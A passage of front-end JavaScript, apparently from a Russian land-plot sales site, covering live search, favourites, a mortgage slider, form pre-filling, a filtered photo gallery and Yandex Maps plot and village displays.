                quizClear?.addEventListener ("click", () => {
                    quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");
                });
                
            }
        })
    });    
});

//поиск
function get_result_h(){
    //очищаем результаты поиска
    $('#search_result .live-search').html('');
    $.ajax({
        type: "POST",
        url: "/local/ajax/search_header.php",
        data: "q="+q,
        dataType: 'html',
        success: function(html){
            if(html.trim().length > 0){
                $('#search_result .live-search').html(html);  
                if (window.innerWidth > 1200)
                    $('.header-b__search-drop.big').show();
                else
                    $('.header-b__search-drop.mob').show();
            }
            else
                $('.header-b__search-drop').hide();
        }
    });
}
// Функция проверки пересечения
function checkIntersection(floatingBlock, targetBlock) {
  const floatRect = floatingBlock.getBoundingClientRect();
  const targetRect = targetBlock.getBoundingClientRect();
  // Проверяем, пересекаются ли блоки
  const isIntersecting = !(
    floatRect.bottom < targetRect.top ||
    floatRect.top > targetRect.bottom ||
    floatRect.right < targetRect.left ||
    floatRect.left > targetRect.right
  );
  // Скрываем или показываем плавающий блок
  floatingBlock.style.opacity = isIntersecting ? '0' : '1';
}
$(function() {
    //переход на страницу оплаты
    $(document).on('click', '.link-to-pay', function (e) {
        let href = $(this).attr('href');
        if(href != ''){
            const newWindow = window.open(href, '_blank');
//            if (!newWindow) {
//                window.location.href = href; // Перенаправление в текущей вкладке
//            }
        }
    });
    //ползунок формы Ипотека
    $(document).on('click', '.vp-heroInfo__NAME a', function (e) {
        $(this).next('.vp-heroInfo--p__INFO').slideToggle();
        $(this).hide();
        
    });
    
    if($('.village-page').length){
        // Проверяем пересечение при прокрутке
        window.addEventListener('scroll', function(){
            // Находим целевой блок, который нужно скрывать
            let floatingBlock = document.querySelector('.comagic-c-buttons'); 
            // Блок галереи
            let targetBlock = document.querySelector('.village-page .vp-hero .vp-hero--div__SWIPER');
            if(floatingBlock != null){
                //Проверяем пересечение
                checkIntersection(floatingBlock, targetBlock);            
            }
        });
    }

    //развернуть участки в избранном
    $('.c-sel--h3-fav').click(function() {
        $(this).toggleClass('closed').next().slideUp( "slow");
        if($(this).is('.closed')) $(this).next().slideUp("slow");
        else $(this).next().slideDown( "slow");
    });

    //развернуть текст на детальной
    $('.ct-text--a__detail').click(function() {
        $('.ct-text--div__CONTAINER_inner').toggleClass('open').next().toggleClass('open');
    });

    //ползунок формы Ипотека
    $(document).on('change', '.c-mortgage--input[data-name="PRICE"]', function (e) {
        var price_val = $(this).val().replace(/\s+/g, '').slice(0, -1);
        let inp = document.querySelector (".c-mortgage--input.mv");
        let range = document.querySelector (".c-mortgage--input__RANGE");
        let first_pay = document.querySelector (".first-pay");
        if (inp) {
            
            inp.textContent = first_pay.value = roundHungred(( range.value * +price_val ) / 100);
        }

        // ПОЛЗУНОК

        range?.addEventListener ("input", () => {
            range.style.background = 'linear-gradient(to right, var(--border-accent) '+range.value+'%, var(--border-primary) '+range.value+'%)';
            inp.textContent = first_pay.value = roundHungred(( range.value * +price_val ) / 100);
        }); 
    });     
    
    // поиск
    $('.header-b__search-input').on('click', function() {
        $('.header-b__search, .header-b__mobile-search').addClass('header-b__search_active');
        //$('.header-b__search-drop').show();
    });

    $('.header-b__search-close').on('click', function() {
        $('.header-b__search, .header-b__mobile-search').removeClass('header-b__search_active');
        $('.header-b__search-drop').hide();
    });    
    
    if($('#detail_map').length){
        $(window).scroll(checkVisibility);
        $(window).resize(checkVisibility);
    }
    $('.vp-map__FILTER .c-sel--span__RANGE').inputmask({ alias: "currency"});

    //живой поиск (всплывашка с результатами при вводе)
    $('#title-search-input, #title-search-input-mob').keyup(function() {
        q = this.value; 
        clearTimeout(timer_h);
        timer_h = setTimeout(get_result_h(), 1000);
    }); 
    $('#reset_live_search').click(function() {
        $('#search_result').html('');
    });  
    
    
    //картинки на главной и в квизе
    if($('.index-page-picture').length){
        var pic_src = '';
        if (window.innerWidth >= 1920)
            pic_src = $('.index-page-picture').data('pic_1920');
        else if (window.innerWidth >= 1440 && window.innerWidth < 1920)
            pic_src = $('.index-page-picture').data('pic_1440');
        else if (window.innerWidth >= 768 && window.innerWidth < 1440)
            pic_src = $('.index-page-picture').data('pic_768');
        else if (window.innerWidth < 768)
            pic_src = $('.index-page-picture').data('pic_375');
        if(pic_src != '')
            $('.index-page-picture').css('background', 'url("' + pic_src + '") center/cover');
    }    
           
    if($('.hm-quiz-picture').length){
        var pic_src = '';
        if (window.innerWidth >= 1920)
            pic_src = $('.hm-quiz-picture').data('pic_1920');
        else if (window.innerWidth >= 1440 && window.innerWidth < 1920)
            pic_src = $('.hm-quiz-picture').data('pic_1440');
        else if (window.innerWidth >= 768 && window.innerWidth < 1440)
            pic_src = $('.hm-quiz-picture').data('pic_768');
        else if (window.innerWidth < 768)
            pic_src = $('.hm-quiz-picture').data('pic_375');
        if(pic_src != '')
            $('.hm-quiz-picture').css('background', 'url("' + pic_src + '") center/cover');
    }    
           
    //избранное
    $(document).on('click', '.c-sel--button__HEART', function (e) {
        let el_id = $(this).data('id');
        let plot_id = $(this).data('idplot');
        let village_id = $(this).data('name');
        $.ajax({
            url: "/local/ajax/favorites.php", 
            type: "post", 
            data: {'FAV_ID': el_id, 'FAV_PLOT_ID': plot_id, 'FAV_PLOT_VILLAGE_ID': village_id,}, 
            dataType: "json",
            success: function (res) {
                console.log(res)
                if(res){
                    var result = res;
                    if(el_id){
                        if (result['ELEMENT_IN_FAV'] == 1) {   
                            $('.c-sel--button__HEART[data-id="' + el_id + '"]').addClass('fav-added');
                        } else {
                            $('.c-sel--button__HEART[data-id="' + el_id + '"]').removeClass('fav-added');            
                        }
                    }
                    else if(plot_id){
                        if (result['ELEMENT_IN_FAV'] == 1) {   
                            $('.c-sel--button__HEART[data-idPlot="' + plot_id + '"]').addClass('fav-added');
                        } else {
                            $('.c-sel--button__HEART[data-idPlot="' + plot_id + '"]').removeClass('fav-added');            
                        }
                    }
                    if (result['COUNT'] > 0) {
                        $('.c-header--a__HEART').addClass('count');
                    } else {
                        $('.c-header--a__HEART').removeClass('count');
                    }
                    //$('.header-top__fav-count').text(result['COUNT']);
                }
            }
        })    
    });    

    //избранное pdf
    $(document).on('click', '.vp-map-pdf', function (e) {
        $.ajax({
            url: "/local/ajax/favorites_pdf.php", 
            type: "post", 
            dataType: "json",
            success: function (res) {
                if(res){
                    window.open(res, '_blank');
                }        
            }
        })    
    });    
    
    
    //высота блоков для моб.версии в План развития и повышения ценна детальной поселка
    if (window.innerWidth < 1440) {
        if($('.vp-plan--div__SCROLL').length && $('.vp-plan--div__SCROLL').data('height') != '')
            $('.vp-plan--div__SCROLL').css('height', $('.vp-plan--div__SCROLL').data('height'))
        if($('.vp-plan--div__SCROLL_ITEM').length && $('.vp-plan--div__SCROLL_ITEM').data('height') != '')
            $('.vp-plan--div__SCROLL_ITEM').css('height', $('.vp-plan--div__SCROLL_ITEM').data('height'))
        if($('.vp-plan--div__MARK').length){
            $(".vp-plan--div__MARK").each(function( index ) {
                var el_top = $(this).data('top');
                $(this).css('top', el_top)
            });
        }
    }    
    
    //карта в контактах
    if($('#map_contacts').length){
        let p1 = $('#map_contacts').data('lat');
        let p2 = $('#map_contacts').data('lon');
        let cont = $('#map_contacts').data('cont');
        let city_name = $('#map_contacts').data('name');
        let city_adr = $('#map_contacts').data('adr');
        let icon = $('#map_contacts').data('ico');
        
        initMapContacts (p1, p2, cont, city_name, city_adr, icon)    
    } 
    
    //живой поиск (всплывашка с результатами при вводе)
    $('.ns-news--input__SEARCH').keyup(function() {
        const params = new URLSearchParams(window.location.search);
        project = params.get('project');
        section = params.get('section');
        year = params.get('year');
        search = this.value;
        target = $(this).data('target');
         
        clearTimeout(timer);
        timer = setTimeout(get_result, 1000);
    }); 
    $('.ns-news--div__SEARCH_BACK').click(function() {
        $('.ns-news--ul__LINKS_LIST').html('');
    });   
 
//    $(document).on('click', '.goto_mortgage', function() {
//        var plotPrice = $(this).data('price');
//        if(plotPrice > 0 && $('.c-mortgage--input[data-name="PRICE"]').length){
//            $('.c-mortgage--input[data-name="PRICE"]').val(plotPrice).change();
//            
//        }
//        const element = document.querySelector('.c-mortgage');
//        const offset = 0; // Добавляется отступ для оптимизации прокрутки!
//        const elementPosition = element.getBoundingClientRect().top;
//        const offsetPosition = elementPosition + window.pageYOffset - offset;
//
//        window.scrollTo({
//          top: offsetPosition,
//          behavior: 'smooth'
//        });
//    });   
 
    $(document).on('click', '.goto_order_form', function() {
        let name_number = $(this).data('plot');
        if(name_number != ''){
            if($('#form_5').length){
                $('#form_5').find('input[data-name="PLOT"]').val(name_number);  
                $('#form_5').closest('.vp-heroModalOrder').addClass('__vp-heroModal1__VISIBLE');  
                $('body').addClass("__c-body__FIXED");
            }
        }
    });
       
    $(document).on('click', '.goto_reserve', function() {
        let plot_number = $(this).data('plot');
        let village_name = $(this).data('village');
        let booking = $(this).data('booking');
        if($('#form_9').length){            
            if(booking != '')
                $('#form_9').find('input[data-name="BOOKING"]').val(booking);  
            if(plot_number != '')
                $('#form_9').find('input[data-name="PLOT"]').val(plot_number);  

            if(village_name != '')
                $('#form_9').find('input[data-name="VILLAGE"]').val(village_name);  

            $('#form_9').closest('.vp-heroModalOrder').addClass('__vp-heroModal1__VISIBLE');  
            $('body').addClass("__c-body__FIXED");
        }
    });
       
    $(document).on('click', '.c-mortgageBanks--div__ITEM', function() {
        let name_bank = $(this).find('.c-mortgageBanks--div__HEAD .c-mortgageBanks--div__NAME p').text();
        if($('#form_7').length){
            if(name_bank != '')
                $('#form_7').find('input[data-name="BANK"]').val(name_bank);  
            $('#form_7').closest('.vp-heroModal3').addClass('__vp-heroModal1__VISIBLE');  
            $('body').addClass("__c-body__FIXED");
        }
    });
       
    $(document).on('click', 'form .hm-quizModal1--button__CLOSE', function(){
        $('form').closest('.vp-heroModal1, .vp-heroModal3').removeClass('__vp-heroModal1__VISIBLE');  
        $('body').removeClass("__c-body__FIXED");
    }) 
});

function getCookie(name) {
  let cookie = document.cookie.split('; ').find(row => row.startsWith(name + '='));
  return cookie ? cookie.split('=')[1] : null;
}

function validateEmail(email) {   
    const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}

function validateFIO(fio) {
//    const re = /^[А-ЯЁ]+ [А-ЯЁ]+$/i;
//    return re.test(fio);
    res = true;
    const nameValue = fio.trim();
    if (nameValue === '') {
        res = false;
    }
    return res;
}

function validatePhone(phone) {
    res = true;
    if(phone.length < 1 || phone.indexOf('_') != -1)
        res = false;
    return res;
}

//склонение существительных в зависимости от числа
function declination(number, titles) {
    cases = [2, 0, 1, 1, 1, 2];
    return titles[ (number%100>4 && number%100<20)? 2:cases[(number%10<5)?number%10:5] ];
}
//склонение глаголов в зависимости от числа
function declination2(number, titles) {
    return titles[ (number==1 || number> 10 && number%10==1)? 0 : 1 ];
}


//////////////////////////////////////////
//карты в каталоге и на главной странице//
//////////////////////////////////////////
//обновляем метки на карте после фильтрации
//вызывается в /local/templates/zemexx_redisign/components/bitrix/catalog.smart.filter/catalog/script.js
function update_map(id_array){
    ymaps.ready(function () {
        myMap.geoObjects.removeAll();
        getMapPoints(id_array);
    });

}

//обновляем url после фильтрации
//вызывается в /local/templates/zemexx_redisign/components/bitrix/catalog.smart.filter/catalog/script.js
function update_url(old_url){
    $.ajax({
        url: '/local/ajax/list_get_new_filter_url.php', 
        data: {URL: old_url},
        type: "post", 
        dataType: "json", 
        success: function (result) {
            if(result != ''){
                try {
                    history.pushState({}, '', result);
                } catch(e) {}
            }
        }
    })
}

//выводим нужные посёлки в левом блоке на карте
function showPlotsInSidebar(pointsID){
    if($('.c-sel--div__TAPE').is(':visible')){
        $(".MAP_EL_SECTION").each(function( index ) {
            var el_id = $(this).data('id');
            if (!pointsID?.length)
                $(this).hide();
            else{
                if(pointsID.includes(el_id))
                    $(this).show();           
                else
                    $(this).hide();                      
            }
        });
    }
    if(pointsID.length == 1 && $('.c-sel--div__TAPE_MOB').is(':visible')){
        $(".c-sel--div__TAPE_MOB .product-item-container").each(function( index ) {
            var el_id = $(this).data('id');
            if(pointsID.includes(el_id)){
                $(this).show();
                $('.c-sel--button__FILTERS').fadeOut();
                $('.c-sel--button__CLOSE').fadeOut();
            }
            else{
                $(this).hide();
            }
        });
    
    }
}

/*Map*/

var centerMap = new Array();
var zoomMap = "";
var myMap;
var id_array;
var clusterer = [];
//var mapPoints = {};



ymaps.ready(function () {
    if($('#list_map').length > 0){
        if(centerMap.length == 0){
            centerMap = [55.751574, 37.573856];
        }
        if(zoomMap == ""){
            zoomMap = 7;
        }
        myMap = new ymaps.Map(
            'list_map', 
            {
                center: centerMap,
                zoom: zoomMap,
                controls: []
            }, 
            {
                searchControlProvider: 'yandex#search'
            }
        );

        myMap.controls.add('zoomControl', {position: {right: '20px', top: '20px'}});
        myMap.behaviors.disable('scrollZoom');
        
        //id_array = [];
        getMapPoints(id_array);
        
        //обработчик для перетаскивания карты и изменения масштаба (изменение границ)
        myMap.events.add('boundschange', onBoundsChange);
        myMap.events.add('click', function(e){
            //при клике мимо карточки поселка а странице списка поселков в режиме карты, закрывать карточку
            if (window.innerWidth < 1440) {
                if($('.c-sel--div__TAPE_MOB .product-item-container:visible').length){
                    $('.c-sel--div__TAPE_MOB .product-item-container:visible').find('.c-sel--button__BLOCK_CLOSE').click();
                }
            }
        });
    }
});

//при изменении масштаба карты выводим видимые поселки в левом блоке
function onBoundsChange(e){
    var pointsID = [];
    ymaps.geoQuery(clusterer.getGeoObjects()).searchInside(myMap).each(function (one_placemark) {
        pointsID.push(parseInt(one_placemark.properties.get('itemID')));
    });    
    //для десктопа капазываем плашки участков слева
    if (window.innerWidth > 1439){
        showPlotsInSidebar(pointsID);
    }
}


function getMapPoints(id_array){
    var href = '/local/ajax/list_get_map_points.php?ID=' + id_array.join(',');
    $.ajax({
        url: href, type: "post", dataType: "json", success: function (result) {
        
        mapPointss = result;    

        clusterer = new ymaps.Clusterer({
            //preset: 'islands#redClusterIcons',
            groupByCoordinates: false,
            clusterIconShape: {
                type: 'Circle',
                // Круг описывается в виде центра и радиуса
                coordinates: [25, 25],
                radius: 20
            },

        }),

        clusterer.createCluster = function (center, geoObjects) {
            var one_village_cnt = 0;  
            geoObjects.forEach((markData, index) => {
                one_village_cnt = parseInt(one_village_cnt) + parseInt(markData.properties.get('plots_сount'));
            });
             // Создаем метку-кластер с помощью стандартной реализации метода.
            var clusterPlacemark = ymaps.Clusterer.prototype.createCluster.call(this, center, geoObjects),
                geoObjectsLength = clusterPlacemark.getGeoObjects().length,
                clusterIconLayout;

            clusterPlacemark.options.set('clusterIconLayout', ymaps.templateLayoutFactory.createClass('<div class="claster-icon">'+ one_village_cnt + '</div>'));
            return clusterPlacemark;
        };            
        
        var geo = [];
        
        for(var i = 0, len = mapPointss.length; i < len; i++) {    
            //if (mapPoints[i].all_sold != 'Y') {
                var item_icon = mapPointss[i].picture;
                MyIconContentLayout = ymaps.templateLayoutFactory.createClass('<button class="c-sel--button__PIN"><div class="c-sel--div__PIN1"></div><div class="c-sel--div__PIN2" style="background: url(' + item_icon + ') center/cover no-repeat"></div></button>');
                geo[i] = new ymaps.Placemark(mapPointss[i].coordinate, mapPointss[i].ballun, {
                    iconLayout: MyIconContentLayout,   
                    iconShape: {
                        type: 'Rectangle',
                        // Прямоугольник описывается в виде двух точек - верхней левой и нижней правой.
                        coordinates: [
                            [26, -66], [-26, 0]
                        ]
                    },         
                    hasBalloon : false, 
                    ico : item_icon
                });
                clusterer.add(geo[i]);

                geo[i].events
                    .add(['click'],  function (e) {
                        var placemark = e.get('target');
                        var pointsID = [];
                        pointsID[0] = parseInt(placemark.properties.get('itemID'));
                        if(pointsID.length){ 
                            $('.c-sel--div__TAPE').removeClass('c-sel--div__TAPE_hidden');
                            $('.c-sel--div__TAPE_MOB').removeClass('c-sel--div__TAPE_hidden');

                            showPlotsInSidebar(pointsID);
                        }                     
                    })
                    .add('mouseenter', function (e) {
                        var pctr = e.get('target').options.get('ico');
                        // Ссылку на объект, вызвавший событие,
                        // можно получить из поля 'target'.
                        MyIconContentLayout = ymaps.templateLayoutFactory.createClass('<button class="c-sel--button__PIN"><div class="c-sel--div__PIN1 hover"></div><div class="c-sel--div__PIN2" style="background: url(' + pctr + ') center/cover no-repeat"></div></button>');
                        e.get('target').options.set('iconLayout', MyIconContentLayout);
                    })                    
                    .add('mouseleave', function (e) {
                        var pctr = e.get('target').options.get('ico');
                        // Ссылку на объект, вызвавший событие,
                        // можно получить из поля 'target'.
                        MyIconContentLayout = ymaps.templateLayoutFactory.createClass('<button class="c-sel--button__PIN"><div class="c-sel--div__PIN1"></div><div class="c-sel--div__PIN2" style="background: url(' + pctr + ') center/cover no-repeat"></div></button>');
                        e.get('target').options.set('iconLayout', MyIconContentLayout);
                    })    
                
            //}
        }
        //clusterer.add(geo);
        myMap.geoObjects.add(clusterer);
        
        // Обработчик события клика по кластеру
        clusterer.events.add('click', function (e) {
            var target = e.get('target');

            // Поскольку ymaps.Cluster не всегда доступен, проверяем через метод
            if (target.getGeoObjects) {
                var cluster = target;
                // Получаем названия точек в кластере
                var pointsID = cluster.getGeoObjects().map(function(placemark) {
                    return placemark.properties.get('itemID');
                });
                if(pointsID.length){
                    var result_pointsID  = pointsID.map(function(num, index, arr) {
                        return parseInt(pointsID[index]);
                    });
                        $('.c-sel--div__TAPE').removeClass('c-sel--div__TAPE_hidden');
                        $('.c-sel--div__TAPE_MOB').removeClass('c-sel--div__TAPE_hidden');

                    showPlotsInSidebar(result_pointsID);    
                }
            }
        });        

        if($('.ymaps-2-1-79-map').css('width') == '0px')
            myMap.setZoom(7);
        else
            myMap.setBounds(myMap.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMap.getZoom() > 10) myMap.setZoom(10);});        
        }    
    }) 
}
//карты в каталоге и на главной странице//
//////////////////////////////////////////






/////////////////////////////////////////
//фильтр в галерее на детальной посёлка//
/////////////////////////////////////////
document.addEventListener ("DOMContentLoaded", function () {
        // ДВОЙНОЙ СЛАЙДЕР

    const vpHeroPhotoSwiper2 = new Swiper (".vp-heroPhoto--div__SWIPER2", {
        grabCursor: true,
        spaceBetween: 16,
        breakpoints: {
            200: {
                slidesPerView: 4,
            },
        
            768: {
                slidesPerView: 5,
            },

            1440: {
                slidesPerView: 6,
            },
            1920: {
                slidesPerView: 8,
            },
        },
        scrollbar: {
            el:".vp-heroPhoto--div__SWIPER2_SCROLLBAR",
            draggable: true,
        },
    });

    const vpHeroPhotoSwiper1 = new Swiper (".vp-heroPhoto--div__SWIPER1", {
        grabCursor: true,
        spaceBetween: 5,
        // loop: true,
        navigation: {                       
            nextEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_NEXT",
            prevEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_PREV",
        },
        pagination: {
            el: '.vp-heroPhoto--div__SWIPER_PAGINATION',
            type: 'bullets',
            clickable: true,
        },
        thumbs: {
            swiper: vpHeroPhotoSwiper2,
        },
    });

    const slides1 = document.querySelectorAll(".vp-heroPhoto--div__SWIPER1_SLIDE");
    const slides2 = document.querySelectorAll(".vp-heroPhoto--div__SWIPER2_SLIDE");

    const buttonsChoiceInputSeason = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE.season input"));
    const buttonsChoiceInputViews = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE.views input"));
    const buttonsChoiceInputInfr = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE.infra input"));
    const buttonsChoice = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE"));

    buttonsChoiceInputSeason?.forEach ((v, i, a) => {
        a[i].addEventListener ("change", function (evt) {
            let seasonVal = 'all';
            if(this.parentNode.classList.contains('__vp-heroPhoto--button__CHOICE__SELECTED')){
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
            }
            else{
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
                this.parentNode.classList.add('__vp-heroPhoto--button__CHOICE__SELECTED');
                seasonVal = evt.target.value;
            }
            filter(seasonVal, 'all', 'all');
        });
    });
    
    buttonsChoiceInputViews?.forEach ((v, i, a) => {
        a[i].addEventListener ("change", function (evt) {
            let viewsVal = 'all';
            if(this.parentNode.classList.contains('__vp-heroPhoto--button__CHOICE__SELECTED')){
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
            }
            else{
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
                this.parentNode.classList.add('__vp-heroPhoto--button__CHOICE__SELECTED');
                viewsVal = evt.target.value;
            }
            filter('all', viewsVal, 'all');
        });
    });
    
    buttonsChoiceInputInfr?.forEach ((v, i, a) => {
        a[i].addEventListener ("change", function (evt) {
            let infrVal = 'all';
            if(this.parentNode.classList.contains('__vp-heroPhoto--button__CHOICE__SELECTED')){
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
            }
            else{
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
                this.parentNode.classList.add('__vp-heroPhoto--button__CHOICE__SELECTED');
                infrVal = evt.target.value;
            }
            filter('all', 'all', infrVal);
        });
    });


    function filter(sVal, vVal, iVal) {
        const seasonAllSelected = sVal === "all";
        const viewsAllSelected = vVal === "all";
        const infrAllSelected = iVal === "all";

        slides1.forEach((v, i, a) => {
            a[i].classList.remove("hidden");
            slides2[i].classList.remove("hidden");
            a[i].classList.add("swiper-slide");
            slides2[i].classList.add("swiper-slide");
        })    

        slides1.forEach((v, i, a) => {
            let seasonData = a[i].dataset.season;
            let viewsData = a[i].dataset.views;
            let infrData = a[i].dataset.infr;


            if (!seasonAllSelected && !(seasonData == sVal) ||
                !viewsAllSelected && !(viewsData == vVal) ||
                !infrAllSelected && !(infrData == iVal)){

              a[i].classList.add("hidden");
              slides2[i].classList.add("hidden");
              a[i].classList.remove("swiper-slide");
              slides2[i].classList.remove("swiper-slide");
            }
        });
        vpHeroPhotoSwiper1.update();
        vpHeroPhotoSwiper2.update();
        vpHeroPhotoSwiper1.updateSlides();
        vpHeroPhotoSwiper2.updateSlides();
        vpHeroPhotoSwiper1.slideTo(0);
        vpHeroPhotoSwiper2.slideTo(0);
    }
})
//фильтр в галерее на детальной посёлка//
/////////////////////////////////////////




//////////////////////////////
//карта на детальной участка//
//////////////////////////////
var centerMap = new Array();
var zoomMap = "";
var myMapDetail;
const infra_sets = new Array();
const infra_markers = new Array();
const infra_sets_always = new Array();
const infra_markers_always = new Array();
const infra_bounds = new Array();
const plots_bounds = new Array();
var plots_balloons = new Array();
var plots_names = new Array();
var plots_left_menu = new Array();
var plots_left_menu_sold = new Array();
var plots_left_menu_plots = new Array();
var plots_filter = new Array();
var loaded_data = false;
var loaded_infra = false;
var first_init = true; //первая отрисовка кружочков на карте
var myGeoObjects = new Array(); //полигоны участков
var myGeoObjectsPlacemarks = new Array(); //метки участков
var myGeoObjectsSoldOut = new Array(); //полигоны проданных участков
var myGeoObjectsPlacemarksSoldOut = new Array(); //метки проданных участков
var myGeoObjectsPlots = new Array();
var myGeoObjectsPlacemarksPlots = new Array();
var firstClickPrice = true;
var clearFilter = false;
var rebuildAllPlacemarks = false;
var blockIndex = 1;
if (window.innerWidth < 1200)
    blockIndex = 0
$(function() {
    //переключалка участки/3d-обзор
    $(document).on('click', '.vp-map--div__FILTERS .font__BODY_TEXT_CAPTION', function(){
        var n = $( this ).index();
        var item = $( this );
        ymaps.ready(function () {
//            if(n == 0){ //участки
//                if(!loaded_data){
//                    $('.vp-map--div__PLOT').removeClass('__vp-map--button__LEFT__ACTIVE');
//                    myMapDetail.geoObjects.removeAll();
//                    $('.vp-map--div__LEFT_MENU').eq(0).empty();
//                    plotsGetData();
//
//                    if(!loaded_infra)
//                        setBorders();
//                    else{
//                        initializeSet(infra_bounds, 'area');
//                        showInfraSets(infra_sets, infra_markers);
//                    }
//                }
//            }
            
//            if(n == 0){ //инфраструктура
//                loaded_data = false;
//                myMapDetail.geoObjects.removeAll();
//                $('.vp-map--button__LEFT').removeClass('__vp-map--button__LEFT__ACTIVE');
//                $('.vp-map__img__LEFT').removeClass('__vp-map__img__LEFT__HIDDEN');
//                $('.vp-map__img__LEFT_A').removeClass('__vp-map__img__LEFT_A__VIS');
//                if(!loaded_infra)
//                    setBorders();
//                else{
//                    initializeSet(infra_bounds, 'area');
//                    showInfraSets(infra_sets, infra_markers);
//                }
//            }
//            if(n == 1){ // 3d-обзор
//                window.open(item.attr('data-link'), "_blank");
//            }
       }); 
    });
});

function mapInit(){
    ymaps.ready(function () {
        if($('#detail_map').length > 0){
            if(centerMap.length == 0){
                centerMap = [55.751574, 37.573856];
            }
            if(zoomMap == ""){
                zoomMap = 7;
            }

            myMapDetail = new ymaps.Map(
                'detail_map', 
                {
                    type: "yandex#map",
                    center: centerMap,
                    zoom: zoomMap,
                    controls: [],
                }
            ); 

            myMapDetail.controls.add('zoomControl', {position: {right: '20px', top: '20px'}});
            myMapDetail.behaviors.disable('scrollZoom');
            myMapDetail.events.add('click', function() {
                myMapDetail.balloon.close();
            });                         
            
            //myMapDetail.behaviors.enable('multiTouch');
            setBorders();            
            //получаем все данные об участках и 
            //рисуем участки - базовый слой с серыми полигонами и подложкой
            plotsGetData();
            //участки - раскрашенные
            //plotsGetDataColor(4000);
            //участки - раскрашенные (проданные)
            //initializeSetPriceSoldOut(4000);
            //метки инфраструктуры

        }
    });
}


//подгружаем генплан вместо карты, если нет данны о песелках для карты
function genplanGetData(){ 
    var elID = $('#plan-gen-link').data('id');
    var href = '/local/ajax/detail_get_borders_plots.php?ID=' + elID;
    $.ajax({
        url: href, type: "post", dataType: "json", success: function (result) {
            if( result['GENPLAN'] && result['GENPLAN'].length){
                var iframe = document.createElement('iframe');
                iframe.src = result['GENPLAN'];
                iframe.loading = 'lazy';
                document.getElementById('plan-gen-link').appendChild(iframe);        
            }
        }    
    }) 
}


//данные для участков для карты
function plotsGetData(){ 
    if(!loaded_data){   
        var elID = $('#detail_map').data('id');
        var href = '/local/ajax/detail_get_borders_plots.php?ID=' + elID;
        $.ajax({
            url: href, type: "post", dataType: "json", success: function (result) {
                //фон-подложка
                if( result['LAYER'] != undefined && Object.keys(result['LAYER']).length &&
                    result['LAYER']['POINT_LEFT'].length &&
                    result['LAYER']['POINT_RIGHT'].length &&
                    result['LAYER']['PICTURE'] != ''){
                    
                    //фон-подложка под посёлок
                    var MapLayer = new ymaps.GeoObject(
                    {
                        geometry: {
                            type: "Rectangle",
                            coordinates: [
                                [result['LAYER']['POINT_LEFT'][0], result['LAYER']['POINT_LEFT'][1]],
                                [result['LAYER']['POINT_RIGHT'][0], result['LAYER']['POINT_RIGHT'][1]]
                            ]
                        }
                    }, 
                    {
                        // Описываем опции геообъекта.
                        fill          : true,
                        fillImageHref : result['LAYER']['PICTURE'],
                        fillMethod    : 'stretch',
                        strokeWidth   : 0
                    });
                    // Добавляем фон-подложку на карту.
                    myMapDetail.geoObjects.add(MapLayer); 
                }

                //полигоны с участками серые
                if(result['AREA'] && result['AREA'].length){
                    var bounds = new Array();
                    
                    for(var i = 0, len = result['AREA'].length; i < len; i++){
                        var item = new Array();
                            item['coords'] = result['AREA'][i];
                            item['strokeColor'] = '#dadada';
                            item['fillColor'] = '#dadada';
                            item['balloon'] = result['BALLOON'][i];
                            item['name'] = result['NAMES'][i];
                            item['status'] = result['STATUS'][i];
                            item['area'] = result['PLOT_AREA'][i];
                            item['price'] = result['PRICE'][i];
                            item['village'] = result['VILLAGE'][i];
                            item['promo'] = result['PROMO'][i];
                            //item['name'] = '';
                        bounds.push(item);
                        //plots_names.push(...result['NAMES'][i]);
                    }
                    plots_balloons = result['BALLOON'];
                    plots_names = result['NAMES'];
                    plots_bounds.push(...bounds);
                    initializeSet(bounds, 'plot'); //выводим базовые серые полигоны всех участков
                }
                
                //левое меню с ценами за сотку и коллекции полигонов и точек, разбитых по цветам
                if(result['LEFT_MENU'] && result['LEFT_MENU'].length){
                    plots_left_menu = result['LEFT_MENU'];
                    initializeLeftMenu(result['LEFT_MENU'], false, 'sale');
                }
                
                //проданные участки (домики)
                if(result['LEFT_MENU_SOLDOUT'] && result['LEFT_MENU_SOLDOUT'].length){
                    plots_left_menu_sold = result['LEFT_MENU_SOLDOUT'];
                    initializeSetPriceSoldOut(plots_left_menu_sold);
                    //initializeLeftMenu(result['LEFT_MENU_SOLDOUT'], false, 'soldout');
                }     
                //если отфильтровали смартфильтром в каталоге или на главной
                if(result['FILTER'] && result['FILTER'].length){
                    plots_filter = result['FILTER'];
                }
                
                //
                
//                if (Object.keys(result.FILTER).length > 0) {
//                    if (result.FILTER.AREA > 0) 
//                        plots_filter.AREA = result.FILTER.AREA;
//                    if (result.FILTER.PRICE_MIN > 0) 
//                        plots_filter.PRICE_MIN = result.FILTER.PRICE_MIN;
//                    if (result.FILTER.PRICE_MAX > 0) 
//                        plots_filter.PRICE_MAX = result.FILTER.PRICE_MAX;
//                }
			plotsGetDataColor(100);
            }    
        }) 
    }
    loaded_data = true;
  
}

function plotsGetDataColor(timeout){
    setTimeout(function() { 
        //если первая загрузка страницы и есть фильтр, то фильтруем   
